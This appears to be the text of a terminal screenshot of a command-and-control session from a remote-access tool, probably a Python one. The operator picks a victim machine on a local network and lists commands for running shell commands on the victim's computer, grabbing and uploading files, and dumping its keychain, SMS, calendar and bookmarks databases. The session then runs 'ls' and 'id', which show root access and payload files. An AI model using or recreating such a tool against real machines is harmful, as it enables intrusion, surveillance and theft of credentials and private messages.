 c2 — -bash
[+] Interacting with ('192.168.1.14', 50139)
> !upload hoo
[+] Getting response
Done
> ^C[+] Choose which client to interact with
0. 192.168.1.14
1. 192.168.1.14
2. 192.168.1.23
3. 192.168.1.14
[+] Waiting for connections
[+] Press Ctrl-C for interacting with active connections
^C[+] Choose which client to interact with
0. 192.168.1.14
1. 192.168.1.14
2. 192.168.1.23
3. 192.168.1.14
> 2
[+] Interacting with ('192.168.1.23', 49367)
> !help
[+] Getting response
Help:
!shell <command>: run a command on victim's computer
!grab <filepath>: download a file from the victim's computer
!sql calendar/keychain/bookmarks/sms: dump the calendar/keychain/bookmarks/sms database
!upload <filepath>: upload a file to victim's computer's as /tmp/file
!help: display this
!kill: close connection
> !shell ls
[+] Getting response
stdout: client.py
client.pyc
dictionary.txt
main.py
payload.py
payload.pyc
yolo.txt
stderr:
> !shell id
[+] Getting response
stdout: uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),
9(procmod),20(staff),29(certusers),80(admin)